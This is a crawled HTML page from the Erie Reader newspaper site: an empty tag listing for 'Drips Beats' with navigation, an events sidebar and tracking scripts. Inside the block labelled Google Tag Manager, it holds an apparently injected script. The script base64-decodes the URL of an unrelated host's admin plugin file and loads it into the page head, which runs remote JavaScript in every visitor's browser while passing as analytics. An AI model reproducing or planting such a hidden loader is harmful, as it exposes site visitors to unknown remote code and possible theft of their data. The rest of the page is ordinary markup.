

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/tags/drips-beats
body_size: 12925
content:
<!DOCTYPE html>
	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="generator" content="epicPlatform 3.61-20170721" />
		<meta name="author" content="Erie Reader" />
		<meta name="robots" content="index,follow" />
		<title>Articles Tagged with "Drips Beats" - Erie Reader</title>
		<meta name="description" content="Erie Reader is Erie PA's weekly newspaper & features in-depth coverage of news, arts, & entertainment while exploring & discussing issues of our city." />

		<link rel="canonical" href="https://www.eriereader.com/tags/drips-beats" />
		<link rel="alternate" hreflang="en" href="https://www.eriereader.com/tags/drips-beats" />

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.eriereader.com/uploads/ico/apple-touch-icon.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.eriereader.com/uploads/ico/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.eriereader.com/uploads/ico/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.eriereader.com/uploads/ico/android-chrome-192x192.png">
<link rel="manifest" href="https://www.eriereader.com/manifest.json?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<meta name="theme-color" content="#000000">
		<script type="text/javascript" src="//js.ewsapi.com/jquery/jquery-1.10.2.min.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/lightbox/lightbox.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/mediaqueries/ie.mediaqueries.min.js?1759328123"></script>
<script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/functions.js?1759328123"></script>
		<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/icons/icons.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/reset/reset.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/global/global.v2.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/default.modules.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/fonts.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/stylesheet.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/responsive.css?1759328123" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0, user-scalable=yes" />
		<meta property="og:title" content="Articles Tagged with &quot;Drips Beats&quot;" />
<meta property="og:description" content="View all articles tagged with &quot;Drips Beats&quot; from the Erie Reader." />
<meta property="og:image" content="https://www.eriereader.com/uploads/identity/logos/142704_default-fb-share.jpg" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.eriereader.com/tags/drips-beats" />
<meta property="fb:app_id" content="467669196640339" />		<!-- Google Tag Manager -->
<script>var t=document.createElement("script");
t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");
document.head.appendChild(t);
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKHW9JM7');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-39724517-1']);
	_gaq.push(['_setDomainName', 'eriereader.com']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();

</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2277059539219558');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2277059539219558&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		
        <link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/timepicker.css">
        <link type="text/css" rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
		<link rel="stylesheet" href="https://cdn.icomoon.io/169643/ErieReader/style.css?1768679383">
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/jquery-ui.min.js"></script>
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/timepicker.js"></script>
        <script>
			var base_url = 'https://www.eriereader.com';
			var acpn_category_id 	= '0';
			var acpn_article_id 	= '0';
			var acpn_omit			= '0';
		</script>
        
                
        <link rel="search" type="application/opensearchdescription+xml" title="Erie Reader" href="/opensearch.xml" />
        
        <script>
			$(document).ready( function(){
			    $(document).keydown(function(e) {
					if( e.keyCode == 71 && e.ctrlKey ){
						if( e.preventDefault ){
							e.preventDefault();
							e.stopPropagation();
						}
						lb_open( 'img', 'https://files.slack.com/files-pri/T8VRNB286-F8VQ12EUA/glom.gif', 'GLOMMMMMMMMMM' );
					}
				});
   		 	});
		</script>
        
        		
	</head>
  

  
	<body>
	
   		<div class="viewport"><script type="application/ld+json">{"@type":"WebPage","@context":"http://schema.org","headline":"Articles Tagged with &quot;Drips Beats&quot;","description":"","inLanguage":"en_US","url":"https://www.eriereader.com/tags/tags/drips-beats","publisher":{"@type": "Organization","name": "Erie Reader","url": "https://www.eriereader.com","logo": {"@type": "ImageObject","url": "https://www.eriereader.com/uploads/layout/erie-reader-amp-logo.png"}}}</script>
<div class="site_container">


    <!-- Header -->
<div class="header">


	<!-- Link Bar -->
    <div class="top_bar">
        <div class="ca wrapper">

			<div class="l search_toggle">
				<i class="fa fa-fw fa-search"></i> Search<span> ErieReader.com</span>
			</div>
			
			        
        	<div class="r links">
            	<a href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate</a><a href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie</a><a href="https://www.eriereader.com/tickets" target="">Tickets</a><a href="http://advertising.eriereader.com/" target="_blank">Advertise</a><a href="https://www.eriereader.com/distribution" target="">Distribution</a><a href="https://www.eriereader.com/issues" target="">Issues</a><a href="https://www.eriereader.com/about" target="">About</a><a href="https://www.eriereader.com/contact-us" target="">Contact</a><a href="https://www.eriereader.com/calendar" target="">Events</a><a href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter</a>            </div>
            
        </div>
    </div>
    

    <div class="rel wrapper main">
    
    	<div class="abs nav_toggle">
        	<span class="fa fa-fw fa-bars"></span>
        </div>
    
        <div class="logo">
			<a href="https://www.eriereader.com">
				<svg version="1.1" id="Background" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="300px" height="104px" viewBox="0 0 300 104" enable-background="new 0 0 300 104" xml:space="preserve">
	<g id="er_logo">
		<g id="er_reader">
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M154.54,79.34h0.32c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.32,2.06-0.95,2.78c-0.64,0.72-1.43,1.08-2.38,1.08h-0.57V79.34z M161.9,91.28c3.15-1.4,4.74-3.92,4.74-7.6
				c0-3.43-1.18-6.07-3.54-7.92c-1.85-1.45-4.64-2.19-8.35-2.19h-8.45v30.33h8.22V93.23l-0.07-2.01c0.14,0.43,0.28,0.79,0.37,1.08
				l0.2,0.74l4.1,10.86h8.92L161.9,91.28z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="190.35,103.9 190.35,96.68 183.24,96.68 183.24,92.34 
				189.6,92.34 189.6,85.12 183.24,85.12 183.24,80.79 190.35,80.79 190.35,73.57 174.99,73.57 174.99,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M206.29,93.79l0.84-4.79l0.59-3.7c0-0.04,0.02-0.25,0.06-0.56
				c0.05-0.32,0.12-0.88,0.21-1.69l0.13-1.13c0.05-0.34,0.07-0.66,0.12-0.93l0.27,2.89c0.04,0.59,0.09,1.08,0.13,1.47
				c0.05,0.4,0.07,0.7,0.12,0.9c0.25,2.01,0.38,3.16,0.4,3.45c0.05,0.34,0.07,0.52,0.1,0.52l0.52,3.57H206.29z M213.42,73.57h-10.1
				l-7.33,30.33h8.53l0.66-4.33h5.57l0.61,4.33h8.56L213.42,73.57z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M234.82,81.15h0.27c1.27,0,2.29,0.72,3.06,2.12
				c0.72,1.42,1.11,3.34,1.11,5.78c0,4.94-1.49,7.49-4.44,7.63V81.15z M234.3,103.9c4.26,0,7.45-1.15,9.62-3.5
				c2.52-2.73,3.78-6.61,3.78-11.64c0-5.1-1.49-9.1-4.48-11.94c-2.26-2.17-5.43-3.25-9.51-3.25h-7.13v30.33H234.3z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="270.62,103.9 270.62,96.68 263.51,96.68 263.51,92.34 
				269.88,92.34 269.88,85.12 263.51,85.12 263.51,80.79 270.62,80.79 270.62,73.57 255.27,73.57 255.27,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M286.41,79.34h0.31c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.31,2.06-0.95,2.78c-0.63,0.72-1.43,1.08-2.38,1.08h-0.56V79.34z M293.77,91.28c3.14-1.4,4.73-3.92,4.73-7.6
				c0-3.43-1.18-6.07-3.53-7.92c-1.86-1.45-4.65-2.19-8.36-2.19h-8.44v30.33h8.22V93.23l-0.07-2.01c0.13,0.43,0.27,0.79,0.36,1.08
				l0.2,0.74l4.1,10.86h8.92L293.77,91.28z"/>
		</g>
		<g id="er_erie">
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="179.4,65.35 179.4,49.46 164.18,49.46 164.18,40.79 
				177.81,40.79 177.81,24.9 164.18,24.9 164.18,16.24 179.4,16.24 179.4,0.35 146.5,0.35 146.5,65.35 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M204.75,14.79h0.66c5.12,0,7.68,2.44,7.68,7.32
				c0,2.39-0.68,4.37-2.04,5.93c-1.36,1.56-3.06,2.33-5.1,2.33h-1.2V14.79z M220.51,38.31c6.75-2.98,10.15-8.42,10.15-16.27
				c0-7.36-2.54-13.02-7.57-17.02c-3.96-3.11-9.94-4.67-17.91-4.67h-18.11v65h17.62V42.49l-0.14-4.31c0.32,0.9,0.57,1.69,0.79,2.32
				c0.21,0.65,0.34,1.17,0.43,1.58l8.77,23.27h19.13L220.51,38.31z"/>
			<rect x="239.24" y="0.35" fill-rule="evenodd" clip-rule="evenodd" fill="#181412" width="17.68" height="65"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="299.67,65.35 299.67,49.46 284.45,49.46 284.45,40.79 
				298.08,40.79 298.08,24.9 284.45,24.9 284.45,16.24 299.67,16.24 299.67,0.35 266.77,0.35 266.77,65.35 	"/>
		</g>
		<g id="er_icon">
			<path fill="#181512" d="M42.45,101.85L6.69,59.89c-1.01-1.18-0.68-2.68,0.72-3.32l14-6.51c1.07-0.49,2.54-1.39,3.71-2.23
				c0.37-0.27,0.71-0.53,1-0.77c0,0,7.74-6.55,7.74-13.89c0-4.92-1.8-9.12-5.39-12.59c-3.57-3.46-10.22-4.74-10.22-4.74
				c-1.52-0.29-4.03-0.53-5.58-0.53h-9.8c-1.56,0-2.82,1.27-2.82,2.83v1.97v81.06c0,1.55,1.26,2.83,2.82,2.83h38.6
				C43.02,104,43.46,103.03,42.45,101.85z"/>
			<path fill="#181512" d="M133.64,0.02L18.36,0c-0.17,0-0.25,0.02-0.38,0.02c-1.08,0.05-1.02,0.25,0.34,0.5
				c0,0,14.57,2.72,21.18,9.19c6.61,6.47,9.92,14.29,9.92,23.46c0,13.07-16.8,27.82-16.8,27.82c-1.17,1.02-1.3,2.82-0.29,4.01
				l31.56,36.86c1.01,1.17,3.1,2.14,4.65,2.14h0.15h64.95c1.44,0,2.62-1.19,2.62-2.63V2.65C136.26,1.2,135.08,0.02,133.64,0.02z"/>
		</g>
	</g>
</svg>            </a>
        </div>
        
                    <div class="abs acpn acpn_728_90" data-type="728_90" data-priority="1">
                <div class="contain"></div>
            </div>
                
    </div>
    
    
</div>


<div id="search_modal">
	<div class="close"><i class="fa fa-close"></i></div>
	<div class="container">
		<form method="post">
			<input type="text" name="search_term" id="term" placeholder="Search ErieReader.com" /><button type="submit"><i class="fa fa-fw fa-search"></i></button>
		</form>
	</div>
</div>

<style>
	
	#search_modal {
		display: none;
		position: fixed;
		z-index: 1000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, .75);
   		backdrop-filter: blur(5px);
	}
	
	#search_modal .container {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		white-space: nowrap;
	}
	
	#search_modal .container input[type="text"],
	#search_modal .container button {
		display: inline-block;
		vertical-align: middle;
		font-size: 2rem;
		line-height: 1;
		border: 0;
	}
	
	#search_modal .container input[type="text"] {
		width: 70vw;
		padding: 1em;
		color: #000;
		border-radius: 1rem 0 0 1rem;
		outline: none;
		outline-width: 0;
	}
	
	#search_modal .container button {
		background-color: #009BFF;
		color: #FFF;
		padding: 2rem;
		border-radius: 0 1rem 1rem 0;
		box-shadow: 0 0 100px 10px rgba(0,0,0,.15);
	}
	
	#search_modal .close {
		position: absolute;
		z-index: 1000000;
		top: 0;
		right: 0;
		line-height: 1;
		font-size: 2rem;
		padding: 1em;
		color: rgba(255, 255, 255, .5);
		cursor: pointer;
	}
	
	#search_modal .close:hover {
		color: #FFF;
	}
	
	.header .top_bar .search_toggle {
		cursor: pointer;
	}
	
	.header .top_bar .search_toggle i {
		display: inline-block;
		vertical-align: baseline;
		padding-right: .25em;
	}
	
	.header .top_bar .search_toggle span {
		display: none;
	}
	
	@media screen and (max-width: 775px){ 
		.header .top_bar .search_toggle { font-size: 1rem; } 
		.header .top_bar .search_toggle span { display: inline; }
	}
	
	@media screen and (max-width: 750px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.5rem; }
		#search_modal .container button { padding: 1.5rem; }	
	}
	
	@media screen and (max-width: 450px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.25rem; }
		#search_modal .container button { padding: 1.25rem; }	
	}
	
</style>

<script>
	
	var search_modal_state = false;
	
	function close_search_modal(){
		
		if( search_modal_state ){
			$( '#search_modal' ).fadeOut( 'fast' );
			search_modal_state = false;
		}

		return false;
		
	}
	
	function open_search_modal(){
		
		if( !search_modal_state ){
			$( '#search_modal' ).fadeIn( 'fast' );
			$( '#search_modal input' ).focus();
			search_modal_state = true;
		}

		return false;
		
	}

	$( document ).ready( function(){
		
		$( document ).keyup(function(e) {
			if( (e.key === 'Escape') || (e.key === 27) ){
				close_search_modal();
			}
		});
		
		$( 'body' ).on( 'click', '#search_modal .close', function(e){
			e.preventDefault();
			close_search_modal();
			return false;
		});
		
		$( 'body' ).on( 'click', '.header .top_bar .search_toggle', function(e){
			e.preventDefault();
			open_search_modal();
			return false;
		});
		
	});

</script>


<!-- Navigation -->
<div class="nav">
	<div class="overlay"></div>
    <div class="bar">
    	<div class="close"><span class="fa fa-fw fa-close"></span>Close</div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate!<div class="abs color" style="background-color: #EB1E1E;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie 2025<div class="abs color" style="background-color: #408A61;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/readerbeat" target="_blank">The Reader Beat<div class="abs color" style="background-color: #0E146B;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/tickets" target="">Tickets<div class="abs color" style="background-color: #E8E119;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter Signup<div class="abs color" style="background-color: #BE20E6;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/erbq" target="_blank">Erie Reader Business Quarterly<div class="abs color" style="background-color: #1E70EB;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/cityguide" target="">City Guide<div class="abs color" style="background-color: #F08C09;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events<div class="abs color" style="background-color: #00A53C;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/opinion" target="">Opinion<div class="abs color" style="background-color: #C34500;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/features" target="">Features<div class="abs color" style="background-color: #F095E4;"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issues Archive<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events Calendar<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="http://advertising.eriereader.com/" target="_blank">Advertise<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0 has_children" href="#" target="" onclick="return false;">More<div class="abs color" style="background-color: #999999;"></div></a><div class="dropdown"><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/arts-culture-entertainment" target="">Arts & Culture</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/" target="">Business</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/columns" target="_blank">Columns</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/community" target="">Community</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/environment" target="">Environment</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/film-and-tv" target="">Film</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/from-the-editors" target="">From the Editors</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/gemcitystyle" target="_blank">Gem City Style</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/comics" target="_blank">Local, Original Comics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/music-reviews" target="">Music Reviews</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/news-and-politics" target="">News & Politics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/recipes" target="_blank">Recipes</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/sports" target="">Sports</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/theater" target="">Theater</a></div></div></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/distribution" target="">Distribution Locations<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/about" target="">About Us<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/contact-us" target="">Contact Us<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issue Archives<div class="abs color" style="background-color: #00FFFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/internships" target="">Internship Opportunities<div class="abs color" style="background-color: #00AAFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/writing" target="">Write for Us<div class="abs color" style="background-color: #FFE100;"></div></a></div>    </div>
</div>    
    
    <div class="page page_6 tags classic_tags">
                        
                        
        <div class="rel heading">
        	
			            	<div class="abs background blur" style="background-image: url('https://www.eriereader.com/uploads/tags/068768_default-archive-banner.jpg');"></div>
			            
            <div class="rel ca wrapper">
                
                <div class="r tr">
                        
                    <div class="share_buttons">
                            
                        <span class="label">Share:</span> 
                    
                        <a href="//rss.eriereader.com/category/drips-beats" target="_blank" title="RSS Feed" class="share_btn share_btn_sm"><i class="fa fa-fw fa-rss"></i></a><a href="#" onclick="window.open('https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fdrips-beats'); return false;" title="Share on Facebook" class="share_btn share_btn_sm"><i class="fa fa-fw fa-facebook"></i></a><a href="#" onclick="window.open('https://x.com/intent/tweet?text=Erie+Reader%3A+Tagged+with+%22Drips+Beats%22&url=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fdrips-beats&via=ErieReader'); return false;" title="Share on X" class="share_btn share_btn_sm"><i class="fa fa-fw icon-twitter-x"></i></a><a href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fdrips-beats'); return false;" title="Share on LinkedIn" class="share_btn share_btn_sm"><i class="fa fa-fw fa-linkedin"></i></a><a href="#" onclick="window.open('http://www.reddit.com/submit?url=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fdrips-beats&title=Erie+Reader%3A+Tagged+with+%22Drips+Beats%22'); return false;" title="Share on Reddit" class="share_btn share_btn_sm"><i class="fa fa-fw fa-reddit-alien"></i></a>                        
                    </div>
                
                </div>
        
                <h1 class="headline">Tagged with "Drips Beats"</h1>
            
            </div>
            
        </div>
        
        
        <div class="section">
            <div class="ca wrapper">
            
            
            	            		<div class="l sidebar_right">
                                
                    
                    <div class="ca rel pagination"><div class="rel l prev">&nbsp;</div><div class="rel r next">&nbsp;</div><div class="abs tc page">Page<select onchange="window.location='https://www.eriereader.com/tags/drips-beats/page/' + $(this).val();"><option value="1" selected>1</option></select>of <b>1</b></div></div>                    
                    
                    <div class="rel article_none"><div class="title">No Articles Found</div><div class="description">There are currently no articles with this tag.</div></div>                    
                    
                    <div class="ca rel pagination"><div class="rel l prev">&nbsp;</div><div class="rel r next">&nbsp;</div><div class="abs tc page">Page<select onchange="window.location='https://www.eriereader.com/tags/drips-beats/page/' + $(this).val();"><option value="1" selected>1</option></select>of <b>1</b></div></div>                    
            
            	            		</div>
                    
    
    			                    <div class="r sidebar">
                        <div class="block">
<div class="events_feed">

    <h4><span>Featured Events</span></h4>
    
    <p class="tc">
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/17/2026&end=1/17/2026">Today</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/18/2026&end=1/18/2026">Tomorrow</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/16/2026&end=1/18/2026">This Weekend</a>
    </p>
    
    <div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/728932_erieotters.png');"></div></div><div class="details"><h3 class="headline">Erie Otters Home Game</h3><div class="category"><span>Sports</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 17th, 7 PM</span></div></div><a href="https://www.eriereader.com/calendar/46663/erie-otters-home-game" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/598800_lavery.jpeg');"></div></div><div class="details"><h3 class="headline">Elle Taylor Band, Frogs I Like, Teddy Rankin</h3><div class="category"><span>Music</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 17th, 7 PM</span></div></div><a href="https://www.eriereader.com/calendar/48784/elle-taylor-band-frogs-i-like-teddy-rankin" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/551008_paca.png');"></div></div><div class="details"><h3 class="headline">The Last 5 Years</h3><div class="category"><span>Performing Arts</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 17th, 7:30 PM</span></div></div><a href="https://www.eriereader.com/calendar/48327/the-last-5-years" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/981886_erie-events.jpeg');"></div></div><div class="details"><h3 class="headline">The Magic Of Motown</h3><div class="category"><span>Music</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 17th, 7:30 PM</span></div></div><a href="https://www.eriereader.com/calendar/48360/the-magic-of-motown" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/648630_mercyhurst-generic.jpeg');"></div></div><div class="details"><h3 class="headline">Know Justice, Know Peace: Global Films On Non-Violence And Anti-Racism</h3><div class="category"><span>Movies</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 18th, 12:30 PM to 8 PM</span></div></div><a href="https://www.eriereader.com/calendar/48562/know-justice-know-peace-global-films-on-non-violence-and-anti-racism" class="box"></a></div></div>    
    <p class="tc">
        <a href="https://www.eriereader.com/calendar/submit/" class="btn">Submit Your Event</a>
        &nbsp;
        <a href="https://www.eriereader.com/calendar" class="btn">View Calendar</a>
    </p>

</div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250" data-priority="1">
<div class="contain"></div>
</div></div><div class="block">              
<div class="rel issue" style="background-image: url('https://www.eriereader.com/image/scale/300/340//issues/resized-481621_2026-best-of-erie-cover4a.jpg');">
    <div class="abs tc details">
        
        <div class="title">
        	<b>January 2026: Best of Erie</b>
        </div>
        
        <div class="number">
        	Erie Reader: <b>Vol. 16, No. 1</b>
        </div>
        
                
        <div class="ca sublinks">
            
            <div class="l tl w_50">
            	<a href="https://www.eriereader.com/issues">View Past Issues</a>
            </div>
            
            <div class="l tr w_50">
            	<a href="https://www.eriereader.com/issues/16/1">In This Issue</a>
            </div>
            
        </div>
        
    </div>
</div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div><div class="block">
<h4><span>Popular This Week</span></h4>
